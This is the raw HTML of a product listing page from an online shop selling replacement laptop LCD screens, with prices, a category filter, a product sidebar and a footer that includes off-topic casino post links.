		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-hp-stream-11-r020nr/">FULLCOM New 11.6 inch Screen Compatible with Chromebook 5D10H34773 replacement screen also fit B116XTN02.3, N116BCE-EB1</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5595 status-publish outofstock product_cat-boe product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-boe-nt116whm-n42-v8-0/" aria-label="Fullcom New 11.6&quot; HD Laptop Replacement LED LCD Screen Compatible with Innolux N116BGE-EA2 Rev. C1-PL" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-boe-nt116whm-n42-v8-0/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-boe-nt116whm-n42-v8-0/" aria-label="Fullcom New 11.6&quot; HD Laptop Replacement LED LCD Screen Compatible with Innolux N116BGE-EA2 Rev. C1-PL" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-boe-nt116whm-n42-v8-0/">Fullcom New 11.6&#8243; HD Laptop Replacement LED LCD Screen Compatible with Innolux N116BGE-EA2 Rev. C1-PL</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-3584 status-publish last instock product_cat-13-3 product_cat-apple taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/apple-macbook-air-a1466-mid-2013/" aria-label="FULLCOM New 11.6&quot; Screen Compatible with Acer Chromebook 11 CB3-111 LED Screen with IPS" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="1200" height="1200" src="https://fullcominc.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://fullcominc.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://fullcominc.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fullcominc.com/wp-content/uploads/woocommerce-placeholder-146x146.png 146w, https://fullcominc.com/wp-content/uploads/woocommerce-placeholder-50x50.png 50w, https://fullcominc.com/wp-content/uploads/woocommerce-placeholder-576x576.png 576w, https://fullcominc.com/wp-content/uploads/woocommerce-placeholder-80x80.png 80w, https://fullcominc.com/wp-content/uploads/woocommerce-placeholder-85x85.png 85w, https://fullcominc.com/wp-content/uploads/woocommerce-placeholder-75x75.png 75w" sizes="(max-width:767px) 480px, (max-width:1200px) 100vw, 1200px" /></div></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="?add-to-cart=3584" data-quantity="1" data-product_id="3584" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/apple-macbook-air-a1466-mid-2013/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/apple-macbook-air-a1466-mid-2013/" aria-label="FULLCOM New 11.6&quot; Screen Compatible with Acer Chromebook 11 CB3-111 LED Screen with IPS" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/apple-macbook-air-a1466-mid-2013/">FULLCOM New 11.6&#8243; Screen Compatible with Acer Chromebook 11 CB3-111 LED Screen with IPS</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.99</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
									
				
	</ul>
</div>
				<div class="column one pager_wrapper">
	<div class="pager">

		
			<div class="pages">
				<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://fullcominc.com/fullcom-shop/page/2/">2</a>
<a class="page-numbers" href="https://fullcominc.com/fullcom-shop/page/3/">3</a>
<a class="page-numbers" href="https://fullcominc.com/fullcom-shop/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://fullcominc.com/fullcom-shop/page/32/">32</a>
<a class="page-numbers" href="https://fullcominc.com/fullcom-shop/page/33/">33</a>
<a class="page-numbers" href="https://fullcominc.com/fullcom-shop/page/34/">34</a>			</div>

		
	</div>
</div>

				</div></section>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="woocommerce_widget_cart-3" class="widget woocommerce widget_shopping_cart"><h3>Now in Your Cart</h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></aside><aside id="woocommerce_price_filter-3" class="widget woocommerce widget_price_filter"><h3>Filter by price</h3>
<form method="get" action="https://fullcominc.com/fullcom-shop/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="190" data-max="190" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3>Product Categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="acer">Acer&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="advent">Advent&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="apple">Apple&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="asus">ASUS&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="auo">AUO&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="cable">Cable&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="chi-mei-innolux">Chi Mei Innolux&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="compaq">Compaq&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="dell">Dell&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="fujitsu">Fujitsu&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="gateway">Gateway&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="generic">GENERIC&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="hdd">HDD&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="hp">HP&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="keyboard">keyboard&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="lcd-for-screen">Lcd for Screen&nbsp;&nbsp;(861)</option>
	<option class="level-1" value="10-1">&nbsp;&nbsp;&nbsp;10.1&#8243;&nbsp;&nbsp;(199)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;10&#8243;&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="11-6">&nbsp;&nbsp;&nbsp;11.6&#8243;&nbsp;&nbsp;(165)</option>
	<option class="level-2" value="acer-11-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acer&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="asus-11-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="auo-11-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUO&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="boe">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOE&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="dell-11-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DELL&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="hp-11-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HP&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="innolux">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Innolux&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="lenovo-11-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="samsung-11-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="12-1">&nbsp;&nbsp;&nbsp;12.1&#8243;&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="12-5">&nbsp;&nbsp;&nbsp;12.5&#8243;&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="13-3">&nbsp;&nbsp;&nbsp;13.3&#8243;&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="acer-13-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acer&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="asus-13-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASUS&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="auo-13-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUO&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="dell-13-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dell&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="hp-13-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HP&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="innolux-13-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Innolux&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="lg-13-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LG&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="samsung-13-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="sharp">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sharp&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="toshiba-13-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toshiba&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="14-0">&nbsp;&nbsp;&nbsp;14.0&#8243;&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="14-1-lcd-for-screen">&nbsp;&nbsp;&nbsp;14.1&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="15-4-lcd-for-screen">&nbsp;&nbsp;&nbsp;15.4&#8243;&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;15.6&#8243;&nbsp;&nbsp;(355)</option>
	<option class="level-2" value="acer-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACER&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="assus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASSUS&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="asus-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASUS&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="auo-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUO&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="boe-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOE&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="dell-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dell&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="hp-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HP&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="innolux-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INNOLUX&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="lenovo-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LENOVO&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="lg">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LG&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="msi-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MSI&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="samsung-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="toshiba-15-6-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toshiba&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="15-7">&nbsp;&nbsp;&nbsp;15.7&#8243;&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="dell-15-7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DELL&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="16-4-lcd-for-screen">&nbsp;&nbsp;&nbsp;16.4&#8243;&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="17-1-lcd-for-screen">&nbsp;&nbsp;&nbsp;17.1&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;17.3&#8243;&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="acer-17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACER&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="asus-17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASUS&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="auo-17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUO&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="boe-17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOE&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="dell-17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DELL&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="hp-17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HP&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="innolux-17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INNOLUX&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="lenovo-17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="lg-17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LG&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="toshiba-17-3-lcd-for-screen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toshiba&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="18-4">&nbsp;&nbsp;&nbsp;18.4&#8243;&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;7&#8243;&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="lenovo">Lenovo&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="microsoft">Microsoft&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="msi">MSI&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="odd">ODD&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="samsung">Samsung&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="sony">Sony&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="toshiba">Toshiba&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(3)</option>
</select>
</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3>Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://fullcominc.com/fullcom-shop/fullcom-new-15-6-screen-compatible-with-acer-aspire-v5-571p-6649/">
		<img width="500" height="281" src="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png 500w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-768x432.png 768w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-260x146.png 260w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-50x28.png 50w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-133x75.png 133w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-800x450.png 800w" sizes="(max-width:767px) 480px, 500px" />		<span class="product-title">FULLCOM New 15.6" Screen Compatible with Acer ASPIRE V5-571P-6649</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;99.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span>
	</li>
<li>
	
	<a href="https://fullcominc.com/fullcom-shop/fullcom-new-15-6-screen-compatible-with-asus-x550la-dh51/">
		<img width="500" height="281" src="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png 500w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-768x432.png 768w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-260x146.png 260w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-50x28.png 50w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-133x75.png 133w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-800x450.png 800w" sizes="(max-width:767px) 480px, 500px" />		<span class="product-title">FULLCOM New 15.6" Screen Compatible with Asus X550LA-DH51</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;99.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span>
	</li>
<li>
	
	<a href="https://fullcominc.com/fullcom-shop/fullcom-new-15-6-screen-compatible-with-lp156whbtpd1-lp156whb-tpd1/">
		<img width="500" height="281" src="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png 500w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-768x432.png 768w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-260x146.png 260w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-50x28.png 50w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-133x75.png 133w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-800x450.png 800w" sizes="(max-width:767px) 480px, 500px" />		<span class="product-title">FULLCOM New 15.6" Screen Compatible with LP156WHB(TP)(D1) / LP156WHB-TPD1</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;99.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span>
	</li>
<li>
	
	<a href="https://fullcominc.com/fullcom-shop/fullcom-new-15-6-screen-compatible-with-lp156whutpd1-lp156whu-tpd1/">
		<img width="500" height="281" src="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png 500w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-768x432.png 768w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-260x146.png 260w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-50x28.png 50w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-133x75.png 133w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-800x450.png 800w" sizes="(max-width:767px) 480px, 500px" />		<span class="product-title">FULLCOM New 15.6" Screen Compatible with LP156WHU(TP)(D1) / LP156WHU-TPD1</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;99.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span>
	</li>
<li>
	
	<a href="https://fullcominc.com/fullcom-shop/fullcom-new-15-6-screen-compatible-with-lg-lp156whbtpa2-lp156whb-tpa2/">
		<img width="500" height="281" src="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-500x281.png 500w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-768x432.png 768w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-260x146.png 260w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-50x28.png 50w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-133x75.png 133w, https://fullcominc.com/wp-content/uploads/N156BGA-EB2_1-1-800x450.png 800w" sizes="(max-width:767px) 480px, 500px" />		<span class="product-title">FULLCOM New 15.6" Screen Compatible with LG LP156WHB(TP)(A2) / LP156WHB-TPA2</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;99.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span>
	</li>
</ul></aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" style="width: 75%;" src="https://fullcominc.com/wp-content/uploads/fullcom-Logo_300.gif" alt="" /></p>
<p>We have Full and Comprehensive inventory, Fast shipping, Favorable prices, Communicative and Friendly sales persons.<br />
What make us stand out of other sellers are our price quality balance and return service.<br />
Located in both the U.S. and Asia, we have greater advantages on sourcing rare parts, shipping time and after-sale service.</p>
</div>
		</aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-3" class="widget widget_text"><h4>WE ALSO SELL ON EBAY.</h4>			<div class="textwidget"><p><a href="https://www.facebook.com/pages/Fullcom-Tech-Laptop-Screens/1374564016149718"><img decoding="async" style="width: 100%; height: auto;" src="https://fullcominc.com/wp-content/uploads/fb_logo.png" alt="Fullcom Tech Facebook" /></a></p>
<p><a href="http://stores.ebay.com/Fullcom-Tech?_rdc=1"><img decoding="async" style="width: 100%; height: auto;" src="https://fullcominc.com/wp-content/uploads/ebay_logo.png" alt="Fullcom Tech Ebay" /></a></p>
</div>
		</aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h4>Lastest Posts</h4><div class="Recent_posts "><ul><li class="post format- no-img"><a href="https://fullcominc.com/disposisjon-i-tillegg-til-beste-casinobonuser-inne-booi-norge-i-norge-2024/"><div class="photo"></div><div class="desc"><h6>Disposisjon i tillegg til Beste Casinobonuser inne booi norge i Norge 2024</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>January 15, 2025</span></div></a></li><li class="post format- no-img"><a href="https://fullcominc.com/jokers-crazy-slot-try-out-this-game-for-free-now/"><div class="photo"></div><div class="desc"><h6>Jokers Crazy Slot Try out this Game for free Now</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>January 15, 2025</span></div></a></li></ul></div>
</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="button footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                © 2017 FULLCOM INC. All Rights Reserved.              </div>

              <ul class="social"><li class="skype"><a  href="skype: Kate" title="Skype" aria-label="Skype icon"><i class="icon-skype"></i></a></li><li class="facebook"><a  href="https://facebook.com" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="rss"><a  href="https://fullcominc.com/feed/" title="RSS" aria-label="RSS icon"><i class="icon-rss"></i></a></li></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

